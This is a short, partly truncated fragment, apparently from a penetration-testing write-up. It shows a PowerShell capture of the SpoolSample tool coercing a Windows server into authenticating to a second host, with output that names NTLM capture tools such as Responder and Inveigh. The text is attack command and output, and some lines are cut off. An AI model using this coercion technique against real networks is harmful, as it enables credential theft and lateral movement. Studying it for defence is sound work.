 PS C:\Users\mssql\Desktop\x64> .\SpoolSample_v4.5_x64..exe WIN-6BCSA1ED2BP.cate4cafe.com mssql.cate4cafe.com
[+] Converted DLL to shellcode
[+] Executing RDI
[+] Calling exported function
TargetServer: \\WIN-6BCSA1ED2BP.cate4cafe.com, CaptureServer: \\mssql.cate4cafe.com
Target server attempted authentication and got an access denied. If coercing authentication to an NTLM challeng
se capture tool(e.g. responder/inveigh/MSF SMB capture), this is expected and indicates the coerced authenticati